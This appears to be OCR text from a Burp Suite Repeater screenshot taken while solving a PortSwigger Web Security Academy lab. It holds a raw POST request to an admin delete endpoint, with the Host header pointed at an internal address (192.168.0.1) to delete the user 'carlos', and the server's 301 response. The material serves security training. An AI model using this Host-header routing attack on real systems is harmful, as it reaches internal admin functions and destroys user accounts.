 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
1 × +
Send Cancel < > Target: https://0acc0060037681f58108a75e001e00
Request
Pretty Raw Hex \n
1 POST https://0acc0060037681f58108a75e001e0040.web-security-academy.net/admin/delete HTTP/2
2 Host: 192.168.0.1
46%7cMCwCFClAgpqBtt0xKKGB74dx6SYNe9QGAhQgI8q7AyFG9YMgw77ItPozRW%2byul5Qe4FqUZcMhklLomHlq6TM29loaYg
jMt0vf3sWvEOMso0%2fGbg9REez67o%2f%2bZ5Q6efOfviZ0nRkOvdVrxLP%2bOF75AM3xvtsocFfjjSvLkzI4xRgHls%3d
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Brave";v="113", "Chromium";v="113", "Not-A.Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.6
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://portswigger.net/
18 Accept-Encoding: gzip, deflate
19 Content-Type: application/x-www-form-urlencoded
20 Content-Length: 53
21
22 csrf=MzXcchfWbIIYRBESJvO4JKBxx8Q4LNel&username=carlos
Response
Pretty Raw Hex Render
1 HTTP/2 301 Moved Permanently
2 Location: https://0acc0060037681f58108a75e001e0040.web-security-academy.net/
3 Content-Length: 0
4
5